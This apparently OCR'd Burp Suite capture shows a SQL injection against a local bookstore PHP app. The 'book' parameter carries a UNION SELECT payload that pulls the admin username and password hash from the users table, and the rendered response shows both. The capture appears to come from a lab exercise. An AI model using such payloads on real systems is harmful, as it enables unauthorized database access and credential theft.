 Request
Pretty Raw Hex
\n
1 GET /bookstore/index.php ?book=
-1'%20UNION%20ALL%20SELECT%20NULL,username,password,NULL,NULL%20FROM%20users%20
WHERE%20username='admin'%20--%20- HTTP/1.1
2 Host: localhost
3 sec-ch-ua : "Chromium";v="137", "Not/A)Brand";v="24"
4 sec-ch-ua-mobile : ?0
5 sec-ch-ua-platform : "Windows"
6 Accept-Language : en-US,en;q=0.9
7 Upgrade-Insecure-Requests : 1
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site : same-origin
11 Sec-Fetch-Mode : navigate
12 Sec-Fetch-User : ?1
13 Sec-Fetch-Dest : document
14 Referer : http://localhost/bookstore/
15 Accept-Encoding : gzip, deflate, br
16 Cookie : account =
YToyOntzOjg6InVzZXJuYW1lIjtzOjQ6ImFhYWEiO3M6ODoicGFzc3dvcmQiO3M6NDoiYWFhYSI7fQ%
3D%3D ; PHPSESSID =s40vdi6fmjlv7l32oc8g7lank2
17 Connection : keep-alive
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
100 </ul>
101 </nav>
102 </div>
103 </div>
</header >
104 <div role="main" class="main shop">
105 <hr class="tall">
106 <div class="container ">
107 <div class="row">
108 <div class="col-md-4 ">
109 <img src="
http://localhost/bookstore/assets/upload/boo
ks/default.jpg " class="img-thumbnail
img-thumbnail-book-lage img-responsive ">
110 </div>
111 <div class="col-md-8 ">
112 <h3>
admin
</h3>
113 <h4>
d033e22ae348aeb5660fc2140aec35850c4da99
7 VNĐ
</h4>
114 <p>
</p>
115 </div>
116 </div>
117
118 <!--comment-->
119 <div class="row">
120 <div class="col-md-12 ">
121 <div class="tabs tabs-product ">
122 <ul class="nav nav-tabs ">
123 <li class="active">
<a href="#productReviews "
data-toggle ="tab">
Nhận xét
admin
1/1 match
Inspector
Selection
Selected te
admin
Request attrib
Request query
Request body
Request cooki
Request heade
Response hea